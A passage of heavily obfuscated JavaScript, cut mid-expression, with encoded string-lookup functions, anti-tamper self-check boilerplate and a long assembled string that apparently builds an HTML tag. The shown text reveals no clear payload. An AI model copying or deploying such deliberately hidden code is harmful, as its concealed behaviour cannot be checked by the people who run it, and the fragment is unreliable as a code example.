_0x5aec21(_0x51e61b-0x63a,_0x144a2d,_0xd940d9-0x1b0,_0x51e61b-0xcf,_0x144a2d-0x171);}var _0x23f276={'xuFfl':function(_0x539022,_0x1198cd){function _0x2544c7(_0x2c9d37,_0x381413,_0x1e890e,_0x26251d,_0x24d87d){return _0xdca2(_0x2c9d37-0x122,_0x1e890e);}return _0xd2fa69[_0x2544c7(0x2dc,0x284,0x317,0x275,0x311)](_0x539022,_0x1198cd);},'FrtIU':function(_0x47d34c,_0x3fcc0e){function _0x414fd1(_0x1a9a75,_0x5884ce,_0x4c306a,_0x3cc861,_0x25d8bc){return _0xdca2(_0x1a9a75-0x1af,_0x25d8bc);}return _0xd2fa69[_0x414fd1(0x34a,0x3b2,0x306,0x31d,0x3a7)](_0x47d34c,_0x3fcc0e);},'FKiEb':function(_0x494da6,_0x1badf1){function _0x5e253b(_0x4687e2,_0x1f9b8e,_0x1253be,_0x481c3a,_0x3bbe05){return _0xdca2(_0x1f9b8e- -0xa9,_0x481c3a);}return _0xd2fa69[_0x5e253b(0xe4,0x12e,0x165,0x15f,0x12d)](_0x494da6,_0x1badf1);},'oYlzv':_0xd2fa69[_0x21ce37(0x3d3,0x432,0x42a,0x363,0x420)],'Knjfq':_0xd2fa69[_0x21ce37(0x422,0x3e1,0x3cd,0x427,0x422)]};function _0x2fcc39(_0x4799d5,_0x567359,_0x5836be,_0x120fb4,_0x5eb8c5){return _0x5aec21(_0x5eb8c5-0x5b0,_0x567359,_0x5836be-0x1ee,_0x120fb4-0x23,_0x5eb8c5-0x74);}function _0x21ce37(_0x3a64d5,_0x7a3bdd,_0x1f9d68,_0x55879a,_0x19a468){return _0x3f370d(_0x3a64d5-0x7f,_0x3a64d5-0x492,_0x1f9d68-0x172,_0x55879a,_0x19a468-0x95);}function _0x119d54(_0x20be1a,_0x1fc0cb,_0x22e5b0,_0x54c502,_0x55dc95){return _0x5aec21(_0x1fc0cb-0x595,_0x55dc95,_0x22e5b0-0x10e,_0x54c502-0xd4,_0x55dc95-0x1c);}function _0x4cbc1b(_0x32fcbc,_0x183ae1,_0x3203c4,_0x4dcc76,_0x169af4){return _0xd7be63(_0x32fcbc-0x16f,_0x183ae1-0xfd,_0x3203c4-0x4e,_0x4dcc76-0x39,_0x169af4);}if(_0xd2fa69[_0x21ce37(0x3ac,0x3a7,0x363,0x3aa,0x364)](_0xd2fa69[_0x4cbc1b(-0x3e,-0xa,-0x4,-0x50,-0x7)],_0xd2fa69[_0x4cbc1b(-0x3e,-0x3c,-0x91,-0x97,-0x27)])){var _0x3bffca;try{_0x3bffca=_0x435d2e[_0x21ce37(0x453,0x47d,0x482,0x4c3,0x4ad)](_0x103fd5,_0x435d2e[_0x4cbc1b(-0x44,-0x1f,0x20,-0x1e,-0x3d)](_0x435d2e[_0x119d54(0x445,0x427,0x3b6,0x42e,0x494)](_0x435d2e[_0x21ce37(0x431,0x470,0x3d3,0x401,0x3c7)],_0x435d2e[_0x2fcc39(0x404,0x3c7,0x3b5,0x41b,0x420)]),');'))();}catch(_0x588c7a){_0x3bffca=_0x1e6652;}return _0x3bffca;}else{if(_0x4303d6){if(_0xd2fa69[_0x119d54(0x3c2,0x3ed,0x39e,0x3ee,0x3e2)](_0xd2fa69[_0x21ce37(0x3fe,0x470,0x424,0x396,0x421)],_0xd2fa69[_0x119d54(0x44d,0x3ff,0x444,0x45c,0x3f5)])){var _0x9cc835=_0x4303d6[_0x2fcc39(0x4c1,0x4fe,0x532,0x49f,0x4c3)](_0x5b65c6,arguments);return _0x4303d6=null,_0x9cc835;}else _0x984f72=_0x23f276[_0x119d54(0x469,0x422,0x3f8,0x44c,0x426)](_0x2fceb2,_0x23f276[_0x21ce37(0x434,0x466,0x3ec,0x3de,0x42d)](_0x23f276[_0x119d54(0x4f3,0x4b1,0x525,0x524,0x515)](_0x23f276[_0x2fcc39(0x42f,0x3a2,0x45c,0x429,0x3ed)],_0x23f276[_0x21ce37(0x42a,0x441,0x46c,0x46d,0x3cb)]),');'))();}}}:function(){};return _0x36782a=![],_0x3be47c;}else{var _0x57c3d5=_0x850ed9?function(){function _0x316fe0(_0x2ca144,_0x49b89b,_0x514404,_0x1700b8,_0x4c8211){return _0x5aec21(_0x4c8211-0x504,_0x1700b8,_0x514404-0x34,_0x1700b8-0x75,_0x4c8211-0xd1);}if(_0x9808fb){var _0x50162f=_0x2ebecd[_0x316fe0(0x3aa,0x40c,0x40a,0x3e6,0x417)](_0x4e2dc4,arguments);return _0x423434=null,_0x50162f;}}:function(){};return _0x1c22c2=![],_0x57c3d5;}};}(),_0x1461c3=_0xe4569a(this,function(){function _0x53fc36(_0x404fc6,_0x2bd685,_0x1b59b9,_0x1ad0e6,_0x54e538){return _0xdca2(_0x2bd685- -0x90,_0x1ad0e6);}function _0x55c4b2(_0x585a47,_0x23b001,_0x54a202,_0x140068,_0x3c2fc7){return _0xdca2(_0x54a202- -0x26b,_0x140068);}var _0x1d1ac7={};function _0x3674a0(_0x4c7730,_0x3b492e,_0x106d69,_0x5f2b26,_0x42e8b9){return _0xdca2(_0x106d69-0x2cf,_0x3b492e);}_0x1d1ac7[_0x3eee4e(-0x202,-0x152,-0x1b5,-0x1b3,-0x144)]=_0x2a70cb(0x5b,0x83,0x57,0x31,0x61)+_0x3eee4e(-0x274,-0x241,-0x25d,-0x204,-0x1d1)+'+$';function _0x3eee4e(_0x2cb5cc,_0x1ded0b,_0x2fc763,_0x510c4b,_0x21f88f){return _0xdca2(_0x510c4b- -0x389,_0x1ded0b);}function _0x2a70cb(_0x33d4d4,_0x2eed39,_0x29a69d,_0x103665,_0x21df3d){return _0xdca2(_0x2eed39- -0x18c,_0x21df3d);}var _0x1931b2=_0x1d1ac7;return _0x1461c3[_0x3eee4e(-0x15c,-0x131,-0x1a4,-0x199,-0x1ed)+_0x3eee4e(-0x233,-0x1a2,-0x23f,-0x1e8,-0x192)]()[_0x2a70cb(0x7a,0x8c,0x5c,0xf9,0xf2)+'h'](_0x1931b2[_0x53fc36(0x164,0x146,0x174,0x154,0x139)])[_0x55c4b2(-0xd3,-0x3c,-0x7b,-0x7f,-0x3f)+_0x53fc36(0xb7,0x111,0x11a,0xa5,0x153)]()[_0x55c4b2(0x49,-0x40,-0x24,0xb,0x0)+_0x2a70cb(0x3b,0x8b,0x5b,0xe2,0x5e)+'r'](_0x1461c3)[_0x55c4b2(-0x14,-0x2,-0x53,-0x18,-0xa8)+'h'](_0x1931b2[_0x3eee4e(-0x17e,-0x167,-0x18a,-0x1b3,-0x1d7)]);});function _0x1336cb(_0x276f81,_0x3eda80,_0x32ea3a,_0x5ae815,_0x4d4e3f){return _0xdca2(_0x32ea3a- -0x2f4,_0x276f81);}_0x1461c3();var _0x2f85f0=function(){var _0xf845c6={};_0xf845c6[_0xfef97(0x440,0x3c8,0x431,0x3cd,0x497)]=function(_0x44e6de,_0x4d2c05){return _0x44e6de!==_0x4d2c05;},_0xf845c6[_0xfef97(0x416,0x41f,0x429,0x41b,0x3e4)]=_0xf8c82(0x5af,0x54b,0x587,0x583,0x59b);function _0xfef97(_0x2245b0,_0x3ea6bd,_0x53398c,_0x332678,_0x33485b){return _0xdca2(_0x53398c-0x262,_0x2245b0);}_0xf845c6[_0xfef97(0x442,0x4e1,0x476,0x480,0x48a)]=function(_0x308496,_0x4cdbb0){return _0x308496===_0x4cdbb0;};function _0x1398da(_0x3cd01e,_0x3aa796,_0x50b501,_0x3dc3af,_0x5011bf){return _0xdca2(_0x50b501- -0x1c,_0x3cd01e);}_0xf845c6[_0xf8c82(0x461,0x4aa,0x496,0x485,0x4bd)]=_0x1398da(0x1b0,0x1a1,0x1a3,0x153,0x1bd),_0xf845c6[_0x307a72(0x3a1,0x30c,0x310,0x35d,0x34c)]=_0x307a72(0x2fa,0x299,0x2d7,0x30a,0x377);function _0x307a72(_0x447eab,_0x30c25e,_0x1918a1,_0x5dcfda,_0x30c4a3){return _0xdca2(_0x5dcfda-0x17d,_0x30c25e);}function _0x1c53f1(_0x56e2ac,_0x4602d5,_0x56cc57,_0x5ef611,_0x5682fd){return _0xdca2(_0x56cc57-0x14d,_0x5682fd);}_0xf845c6[_0x1398da(0x1d9,0x27f,0x225,0x296,0x207)]=_0x1398da(0x20e,0x219,0x1d3,0x22f,0x1c5);var _0x465ded=_0xf845c6,_0x1d39a6=!![];function _0xf8c82(_0x53be83,_0x393d94,_0x1a381f,_0x501433,_0x59a824){return _0xdca2(_0x393d94-0x2f9,_0x1a381f);}return function(_0x2c8a16,_0x13d851){function _0x41b76f(_0x4506ca,_0x1fe178,_0x4f9ab7,_0x47d0a0,_0x216fb3){return _0xf8c82(_0x4506ca-0xf,_0x1fe178- -0x481,_0x4506ca,_0x47d0a0-0x174,_0x216fb3-0x19b);}function _0x30c31a(_0x280b12,_0x2f2df3,_0x23b92,_0x23253d,_0x2d8d54){return _0x307a72(_0x280b12-0xf7,_0x23b92,_0x23b92-0xb4,_0x280b12-0x1bb,_0x2d8d54-0x195);}function _0x17d006(_0x5cc116,_0x52fbb7,_0x506788,_0x18aa41,_0x79ecb0){return _0x1398da(_0x18aa41,_0x52fbb7-0x16,_0x52fbb7-0x30f,_0x18aa41-0x17e,_0x79ecb0-0x173);}function _0x409dfa(_0x2f2edc,_0x2a9361,_0x13b13d,_0x2539b6,_0x3118d2){return _0x1c53f1(_0x2f2edc-0x169,_0x2a9361-0x7c,_0x13b13d- -0x369,_0x2539b6-0x13,_0x2a9361);}if(_0x465ded[_0x17d006(0x49a,0x507,0x4b9,0x537,0x4ec)](_0x465ded[_0x17d006(0x53b,0x534,0x512,0x593,0x58d)],_0x465ded[_0x41b76f(0x52,0xb9,0x83,0x118,0x5e)])){var _0x3a24ab=_0x1d39a6?function(){function _0x4a6d1e(_0xb9f7df,_0x51ab0d,_0x251646,_0x46124b,_0x3d41f7){return _0x41b76f(_0xb9f7df,_0x46124b-0x2b4,_0x251646-0x193,_0x46124b-0xf9,_0x3d41f7-0xe0);}function _0x2f07eb(_0x58d7bb,_0x3ef365,_0xe27ed1,_0x5f2e91,_0x348f00){return _0x17d006(_0x58d7bb-0x11f,_0xe27ed1-0x1e,_0xe27ed1-0xa1,_0x348f00,_0x348f00-0x64);}function _0x533dc1(_0x1d7744,_0xf0e2d2,_0x22954f,_0x554675,_0xdacb11){return _0x41b76f(_0x22954f,_0x1d7744-0x148,_0x22954f-0x10d,_0x554675-0x1a6,_0xdacb11-0x15);}function _0x23e958(_0x1bc8a1,_0x5c6b86,_0x38fb80,_0x1942bd,_0x3072dd){return _0x41b76f(_0x5c6b86,_0x1bc8a1-0x2bd,_0x38fb80-0x35,_0x1942bd-0x160,_0x3072dd-0x6c);}function _0x54a680(_0x25405b,_0x344f7a,_0x1bdcd3,_0x30065b,_0x8195c0){return _0x41b76f(_0x8195c0,_0x25405b-0x4e6,_0x1bdcd3-0x151,_0x30065b-0x163,_0x8195c0-0x1d2);}if(_0x465ded[_0x54a680(0x52d,0x59c,0x4be,0x4f0,0x4db)](_0x465ded[_0x23e958(0x2fc,0x351,0x339,0x301,0x2cd)],_0x465ded[_0x23e958(0x2fc,0x2a3,0x340,0x2e9,0x339)])){var _0x2b55cb=_0x1aa36f?function(){function _0x3e4ce0(_0x32e9b9,_0x392ec5,_0x98284d,_0x14adbc,_0x251012){return _0x2f07eb(_0x32e9b9-0x173,_0x392ec5-0xd4,_0x14adbc- -0x613,_0x14adbc-0x195,_0x98284d);}if(_0x3c872b){var _0xbe8cb9=_0x5ba87e[_0x3e4ce0(-0x75,-0x8e,-0x5f,-0xbf,-0x62)](_0x8af685,arguments);return _0x5e1da9=null,_0xbe8cb9;}}:function(){};return _0x273b57=![],_0x2b55cb;}else{if(_0x13d851){if(_0x465ded[_0x54a680(0x572,0x501,0x5cc,0x5b1,0x585)](_0x465ded[_0x54a680(0x50f,0x4da,0x4f1,0x4f8,0x4db)],_0x465ded[_0x4a6d1e(0x2d4,0x30d,0x301,0x30c,0x2fc)])){var _0x4d3fa0=_0x281214[_0x54a680(0x5a1,0x59f,0x5f1,0x597,0x5f4)](_0x1c3dd4,arguments);return _0x5a3c93=null,_0x4d3fa0;}else{var _0xc7318f=_0x13d851[_0x4a6d1e(0x3d5,0x32e,0x348,0x36f,0x3ad)](_0x2c8a16,arguments);return _0x13d851=null,_0xc7318f;}}}}:function(){};return _0x1d39a6=![],_0x3a24ab;}else{if(_0x2e4207){var _0x3eced9=_0x383ef4[_0x30c31a(0x57b,0x5a5,0x538,0x525,0x5cf)](_0x48495b,arguments);return _0x19c4c6=null,_0x3eced9;}}};}();function _0xdca2(_0x1461c3,_0xe4569a){var _0x3b2fa7=_0x3b2f();return _0xdca2=function(_0xdca2bf,_0x1c69bb){_0xdca2bf=_0xdca2bf-(0x17*-0xd3+-0x15db+0xb*0x3d7);var _0x34eeb8=_0x3b2fa7[_0xdca2bf];return _0x34eeb8;},_0xdca2(_0x1461c3,_0xe4569a);}function _0x3a360b(_0x3b99ea,_0x54a9a5,_0x1caebb,_0x48c745,_0x39a7f6){return _0xdca2(_0x54a9a5- -0x37a,_0x39a7f6);}var _0x428e1a=_0x2f85f0(this,function(){function _0x10a669(_0x279b1e,_0x295521,_0x237e6b,_0x30af32,_0x273704){return _0xdca2(_0x273704-0x1ba,_0x30af32);}var _0x7fbe9d={'kRTXz':_0x43fec1(0x453,0x4aa,0x465,0x4c7,0x4aa)+_0x527439(0x533,0x54b,0x58f,0x560,0x59b)+'n','dCYYJ':_0x43fec1(0x507,0x568,0x53b,0x51f,0x4df)+_0x29e9d4(-0x23,0x9,-0x89,-0x23,-0x83)+_0x4bf428(-0x40,0x35,-0x5,-0x11,-0x61)+_0x527439(0x58c,0x5f4,0x5d3,0x5de,0x571)+_0x10a669(0x427,0x3b9,0x3d8,0x38d,0x3bd)+_0x29e9d4(-0x54,-0x9e,-0x79,-0xac,-0x53)+_0x29e9d4(-0x89,-0xfe,-0xe6,-0xad,-0xb5)+_0x4bf428(-0x54,-0x120,-0xae,-0xa6,-0x4a)+_0x29e9d4(-0xae,-0xa6,-0x68,-0x8d,-0xa3)+_0x43fec1(0x4ae,0x4aa,0x468,0x48e,0x457)+_0x4bf428(-0x87,-0x1e,-0x41,-0x95,-0x48)+_0x527439(0x59f,0x5ce,0x58a,0x583,0x588)+_0x10a669(0x35f,0x366,0x307,0x356,0x36f)+_0x43fec1(0x524,0x521,0x4f8,0x538,0x51b)+_0x29e9d4(-0x9e,-0x93,-0xc,-0x6a,-0x32)+_0x4bf428(-0x1c,-0x78,-0x89,-0x89,-0xa3)+_0x10a669(0x3c0,0x3ae,0x455,0x40a,0x407)+_0x29e9d4(-0x5d,-0x7f,-0xbf,-0x99,-0x7e)+_0x527439(0x590,0x4e1,0x548,0x503,0x56c)+_0x527439(0x5cb,0x5fb,0x5c3,0x616,0x61f)+_0x4bf428(-0x91,-0x77,-0x73,-0x2d,-0xc4)+_0x527439(0x590,0x5f1,0x5c2,0x5b3,0x56b)+_0x4bf428(0x19,0x3a,0xe,0x4d,-0x49)+_0x29e9d4(-0x3e,0x1a,-0x45,0x15,-0x5c)+_0x4bf428(-0xc8,-0xa3,-0x87,-0x86,-0x95)+_0x10a669(0x425,0x38a,0x394,0x447,0x3e5)+_0x4bf428(0x4e,0x10,0x5,-0x66,0x3f)+_0x4bf428(0x57,0x44,-0x3,0x2e,-0x5c)+_0x29e9d4(-0x7b,0x5,0x4f,-0x20,-0x94)+_0x4bf428(-0x75,-0x50,-0x9c,-0x9d,-0x39)+_0x4bf428(-0x61,0x17,-0x34,-0x97,-0x9b)+_0x29e9d4(0x35,-0x9a,-0x84,-0x29,-0x9b)+_0x4bf428(-0x5f,-0x67,0xb,0x61,0x52)+_0x4bf428(-0x9b,-0x42,-0x2f,-0x74,-0xa1)+_0x29e9d4(-0x3e,-0x68,-0xa0,-0x86,-0xb7)+_0x29e9d4(-0x105,-0x96,-0x109,-0x9f,-0x90)+_0x4bf428(-0x53,-0x3e,-0x54,-0x67,-0x1d)+_0x10a669(0x368,0x3cf,0x36a,0x3aa,0x399)+_0x4bf428(0x44,0x31,0xa,0x1f,-0x2)+_0x29e9d4(0x27,0x1d,-0xad,-0x41,0x20)+_0x43fec1(0x467,0x4a1,0x4c8,0x40b,0x4a9)+_0x29e9d4(-0x5c,-0x52,-0x36,-0x11,-0x2f)+_0x29e9d4(-0x3c,-0xdf,-0xfb,-0xae,-0xe4)+_0x4bf428(0x59,0x7,0x16,-0x1,-0x27)+_0x527439(0x4ff,0x4f5,0x547,0x50d,0x57c)+_0x10a669(0x31f,0x31d,0x366,0x3be,0x38a)+_0x43fec1(0x491,0x4a0,0x461,0x432,0x4aa)+_0x43fec1(0x478,0x492,0x44b,0x418,0x4dd)+_0x43fec1(0x4ca,0x4fd,0x460,0x46d,0x519)+_0x29e9d4(-0x51,-0x15,-0xc,0x10,0x4e)+_0x527439(0x578,0x50e,0x574,0x562,0x5b0)+_0x29e9d4(-0x6c,-0xd1,-0x6d,-0x74,-0x4e)+_0x10a669(0x410,0x3f0,0x41a,0x476,0x404)+_0x4bf428(-0x3c,-0x3a,0x1b,0x4a,-0x53)+_0x4bf428(-0x41,0x62,0x1b,-0x1f,-0x2)+_0x4bf428(0x33,0x9,0x1b,0x7f,-0x2b)+_0x43fec1(0x50d,0x4a3,0x4a9,0x533,0x4fc)+_0x527439(0x553,0x5c8,0x5b0,0x57f,0x596)+_0x4bf428(-0x36,0x85,0x1b,-0x2d,0x55)+_0x527439(0x615,0x65c,0x621,0x5be,0x612)+_0x29e9d4(0x8a,-0x2a,0x79,0x1f,0x5)+_0x29e9d4(0x85,0x64,0x74,0x1f,0x47)+_0x29e9d4(-0xb2,-0x61,-0x8b,-0x72,-0x13)+_0x527439(0x5d4,0x5fe,0x5fd,0x5f1,0x602)+_0x43fec1(0x4d2,0x50b,0x498,0x514,0x4aa)+_0x43fec1(0x4c5,0x4bd,0x480,0x4a7,0x4f4)+_0x527439(0x61e,0x628,0x621,0x64f,0x5c5)+_0x43fec1(0x51b,0x51c,0x4b8,0x513,0x57d)+_0x4bf428(-0x30,0x2,0x1b,-0x24,-0xc)+_0x29e9d4(-0x53,0x2b,0x10,0x1f,0x45)+_0x527439(0x666,0x5fe,0x621,0x611,0x653)+_0x10a669(0x3e1,0x3e2,0x402,0x3e7,0x404)+_0x4bf428(-0x1d,0x3d,0x1b,-0x13,0x68)+_0x29e9d4(-0x1f,-0x2c,-0x43,0x1f,-0x27)+_0x29e9d4(0x72,0x19,-0x1f,0x1f,0x66)+_0x29e9d4(0x62,0x7e,0x17,0x1f,-0x1)+_0x10a669(0x3c0,0x435,0x3f3,0x444,0x404)+_0x10a669(0x40d,0x3cc,0x429,0x39f,0x404)+_0x10a669(0x3b2,0x43a,0x431,0x3e5,0x404)+_0x10a669(0x460,0x477,0x3fb,0x3ba,0x404)+_0x29e9d4(-0x44,0x31,0x76,0x1f,0x62)+_0x43fec1(0x51b,0x586,0x567,0x4e3,0x548)+_0x10a669(0x44f,0x396,0x44b,0x463,0x404)+_0x43fec1(0x51b,0x4ba,0x4e6,0x4f6,0x501)+_0x43fec1(0x51b,0x516,0x53b,0x4e2,0x522)+_0x527439(0x5bd,0x669,0x621,0x66d,0x5c1)+_0x43fec1(0x51b,0x56f,0x522,0x50d,0x538)+_0x43fec1(0x51b,0x4b3,0x574,0x564,0x538)+_0x10a669(0x439,0x42f,0x3e5,0x41f,0x404)+_0x527439(0x5e8,0x5bb,0x621,0x635,0x666)+_0x29e9d4(-0x3,-0x4a,0x3d,0x1f,0x1d)+_0x527439(0x634,0x66c,0x621,0x665,0x628)+_0x29e9d4(0x86,-0x40,0x70,0x1f,0x1e)+_0x527439(0x668,0x61a,0x621,0x67a,0x63a)+_0x29e9d4(-0x11,-0x2,0x1f,0x1f,-0x52)+_0x527439(0x5b6,0x68d,0x621,0x604,0x5cb)+_0x4bf428(-0x34,0x20,0x1b,0x7b,0x2c)+_0x43fec1(0x51b,0x52a,0x4f2,0x4c2,0x50c)+_0x10a669(0x43d,0x432,0x434,0x3ab,0x404)+_0x43fec1(0x51b,0x4e0,0x4d6,0x4ce,0x58d)+_0x4bf428(0x10,0x8e,0x1b,0x45,-0x48)+_0x527439(0x617,0x640,0x621,0x5b5,0x5de)+_0x29e9d4(0x3e,0x5d,-0x3c,0x1f,0x29)+_0x10a669(0x437,0x452,0x39e,0x409,0x404)+_0x10a669(0x3f7,0x3b1,0x434,0x471,0x404)+_0x4bf428(0x22,0x8d,0x1b,-0x31,0x4)+_0x43fec1(0x51b,0x583,0x54e,0x58c,0x4f5)+_0x527439(0x5fa,0x687,0x621,0x5cc,0x5ef)+_0x43fec1(0x51b,0x4f2,0x4ba,0x542,0x554)+_0x10a669(0x461,0x453,0x3ad,0x405,0x404)+_0x29e9d4(0x3a,-0x2b,0x3a,0x1f,0x6d)+_0x43fec1(0x51b,0x501,0x4bc,0x58c,0x550)+_0x4bf428(0x30,-0x36,0x1b,0x87,0x6)+_0x4bf428(0x75,-0x3f,0x1b,-0x38,0x7b)+_0x10a669(0x427,0x3aa,0x3ce,0x3da,0x404)+_0x29e9d4(0x12,-0x2e,0x23,0x1f,0x57)+_0x4bf428(0x26,0x71,0x1b,0x2b,0x1d)+_0x10a669(0x3bd,0x426,0x474,0x426,0x404)+_0x43fec1(0x51b,0x526,0x505,0x562,0x538)+_0x4bf428(0xc,-0x4f,0x1b,0x47,-0x13)+_0x527439(0x681,0x5b9,0x621,0x688,0x640)+_0x527439(0x5e4,0x63d,0x621,0x5c7,0x617)+_0x4bf428(0x34,-0x49,0x1b,0x8f,0x72)+_0x10a669(0x43c,0x3c9,0x40a,0x3dd,0x404)+_0x29e9d4(-0x53,0x75,-0x1a,0x1f,0x64)+_0x527439(0x678,0x5f6,0x621,0x62d,0x61d)+_0x43fec1(0x51b,0x4ef,0x4e1,0x574,0x530)+_0x4bf428(0x82,0x16,0x1b,0x1c,-0x39)+_0x527439(0x650,0x66a,0x621,0x67a,0x676)+_0x29e9d4(0x89,0x2d,0x7,0x1f,0x7e)+_0x29e9d4(0x2e,-0x3d,0x82,0x1f,-0x46)+_0x10a669(0x43a,0x412,0x44a,0x40b,0x404)+_0x10a669(0x426,0x467,0x41a,0x3a4,0x404)+_0x4bf428(-0x3a,0x3b,0x1b,0x74,0x29)+_0x29e9d4(0xa,0x6d,-0x51,0x1f,-0x53)+_0x4bf428(0x2f,0x6c,0x1b,-0x13,-0x45)+_0x29e9d4(0xa,0x2a,0x37,0x1f,0x87)+_0x527439(0x5c4,0x601,0x621,0x5d2,0x669)+_0x10a669(0x477,0x3a0,0x3e9,0x3cb,0x404)+_0x4bf428(0x49,-0x37,0x1b,0x2d,0x41)+_0x4bf428(0x2e,-0x3a,0x1b,0x48,-0x25)+_0x527439(0x688,0x5da,0x621,0x5b0,0x5af)+_0x29e9d4(-0x2e,0x1c,-0x50,0x1f,0x25)+_0x29e9d4(0x24,0x7,0x59,0x1f,-0xb)+_0x43fec1(0x51b,0x536,0x557,0x571,0x511)+_0x29e9d4(0x84,0x8e,-0xa,0x1f,0x2c)+_0x527439(0x61b,0x65b,0x621,0x666,0x5b7)+_0x43fec1(0x51b,0x4e8,0x571,0x4e5,0x4ea)+_0x10a669(0x448,0x3a3,0x3e0,0x463,0x404)+_0x4bf428(-0x34,0x3f,0x1b,0x1c,-0x2a)+_0x4bf428(-0x9,-0x2f,0x1b,0x1,0x56)+_0x4bf428(0x59,-0x16,0x1b,-0x16,-0x4d)+_0x4bf428(0x6,0x4b,0x1b,0x56,0x79)+_0x43fec1(0x51b,0x583,0x565,0x54b,0x510)+_0x10a669(0x3ee,0x404,0x444,0x3d2,0x404)+_0x29e9d4(0x64,-0x37,-0x42,0x1f,-0x20)+_0x10a669(0x394,0x3f0,0x3c3,0x421,0x404)+_0x29e9d4(0x5,-0x32,0x82,0x1f,-0x2f)+_0x10a669(0x3b9,0x46a,0x3b1,0x3a5,0x404)+_0x43fec1(0x51b,0x584,0x517,0x4d2,0x587)+_0x29e9d4(-0x49,0x76,-0x35,0x1f,0x1d)+_0x29e9d4(-0x1a,0x7e,0x51,0x1f,0x54)+_0x43fec1(0x51b,0x4d9,0x4a8,0x524,0x50b)+_0x4bf428(-0x58,0x7b,0x1b,0x3b,0x80)+_0x10a669(0x3e6,0x40b,0x42e,0x45c,0x404)+_0x29e9d4(0x6c,-0x21,0x11,0x1f,-0x6)+_0x10a669(0x3d3,0x396,0x3c1,0x438,0x404)+_0x29e9d4(0x1d,0x0,-0x32,0x1f,-0x3f)+_0x43fec1(0x51b,0x539,0x54b,0x520,0x52e)+_0x29e9d4(0x14,0x1a,-0x15,0x1f,-0x31)+_0x43fec1(0x51b,0x4aa,0x54f,0x4ae,0x52b)+_0x43fec1(0x51b,0x524,0x565,0x58a,0x529)+_0x527439(0x5e7,0x60b,0x621,0x5d1,0x5e2)+_0x4bf428(0x3,0x23,0x1b,0x4c,0x51)+_0x43fec1(0x51b,0x4d7,0x4dc,0x4fc,0x4f9)+_0x43fec1(0x51b,0x511,0x502,0x52c,0x552)+_0x29e9d4(0x4,-0x22,0x18,0x1f,-0x38)+_0x527439(0x5df,0x5d1,0x621,0x5ae,0x64f)+_0x43fec1(0x51b,0x4de,0x531,0x561,0x507)+_0x527439(0x633,0x667,0x621,0x66d,0x612)+_0x43fec1(0x51b,0x4d6,0x4f0,0x50d,0x51f)+_0x10a669(0x477,0x44d,0x45d,0x3bf,0x404)+_0x43fec1(0x51b,0x4bf,0x52b,0x4c2,0x4b5)+_0x527439(0x5cc,0x5da,0x621,0x5d0,0x64a)+_0x29e9d4(-0x17,0x81,0x9,0x1f,0xa)+_0x527439(0x67a,0x628,0x621,0x5f6,0x618)+_0x527439(0x5e3,0x603,0x621,0x5eb,0x67d)+_0x43fec1(0x51b,0x525,0x517,0x578,0x520)+_0x10a669(0x3cc,0x3a2,0x395,0x3bb,0x404)+_0x29e9d4(0x27,0x41,-0x52,0x1f,0x14)+_0x4bf428(0x31,0x62,0x1b,0x4c,-0x7)+_0x29e9d4(-0x10,-0x23,0x62,0x1f,-0x2f)+_0x4bf428(-0x17,-0x1,0x1b,0x7a,-0x37)+_0x43fec1(0x51b,0x4f9,0x4d7,0x4aa,0x4a9)+_0x43fec1(0x51b,0x4f9,0x4c5,0x555,0x4d4)+_0x43fec1(0x51b,0x501,0x4ea,0x527,0x56e)+_0x527439(0x5cf,0x612,0x621,0x606,0x64a)+_0x527439(0x62b,0x5d8,0x621,0x640,0x616)+_0x10a669(0x3cf,0x400,0x42c,0x476,0x404)+_0x43fec1(0x51b,0x4ad,0x512,0x517,0x583)+(_0x43fec1(0x51b,0x4f3,0x4c2,0x4f8,0x56a)+_0x4bf428(-0x37,0x8,-0x6,0x23,-0x67)+_0x43fec1(0x4b2,0x48b,0x46b,0x503,0x4f5)+_0x10a669(0x38d,0x324,0x3e6,0x360,0x38b)+_0x10a669(0x3a6,0x39f,0x37e,0x2f7,0x335)+_0x527439(0x552,0x52f,0x595,0x5dc,0x53e)+_0x4bf428(0x10,0x4c,0x21,0x46,-0x31)+_0x4bf428(-0x54,0x43,-0x21,-0x6b,0x40)+_0x4bf428(0x2e,0x3e,0x2,-0x62,0x46)+_0x43fec1(0x4e3,0x483,0x523,0x513,0x479)+_0x527439(0x634,0x677,0x60c,0x5fd,0x5c1)+_0x10a669(0x388,0x34c,0x375,0x2fe,0x370)+_0x29e9d4(-0xaa,-0x12a,-0x115,-0xb6,-0xdc)+_0x527439(0x5be,0x546,0x59b,0x5fd,0x5cd)+_0x10a669(0x2d8,0x2e2,0x2ea,0x2e3,0x330)+_0x527439(0x5e4,0x61b,0x607,0x655,0x5d1)+_0x527439(0x632,0x596,0x5f5,0x656,0x630)+_0x43fec1(0x4e7,0x4b8,0x509,0x4be,0x485)+_0x29e9d4(-0xa3,-0xc3,-0xec,-0x97,-0x4d)+_0x43fec1(0x4c3,0x470,0x510,0x4d5,0x452)+_0x527439(0x592,0x4f6,0x55e,0x590,0x574)+_0x29e9d4(-0xca,-0x45,-0x22,-0x70,-0xa4)+_0x43fec1(0x466,0x4cf,0x47b,0x4c6,0x445)+_0x29e9d4(-0x88,0x20,-0x2e,-0x21,0x3c)+_0x29e9d4(-0x9a,-0x10d,-0xe2,-0xb7,-0x81)+_0x4bf428(-0x49,-0x99,-0x57,-0x59,0x19)+_0x4bf428(-0xd8,-0x7b,-0x8b,-0x88,-0x22)+_0x10a669(0x308,0x310,0x364,0x38e,0x340)+_0x4bf428(-0x5f,-0x2a,-0x39,-0x26,-0x9e)+'/>'),'UfXgd':function(_0xe3fe1a,_0x305b43){return _0xe3fe1a===_0x305b43;},'Dkqkm':_0x527439(0x599,0x56e,0x583,0x554,0x5a3),'vNDpX':_0x29e9d4(0x9,-0x9f,-0x3e,-0x5e,-0x27),'QFHOa':function(_0x1f6809,_0x5570a1){return _0x1f6809(_0x5570a1);},'NAyLp':function(_0x5c5355,_0x11e532){return 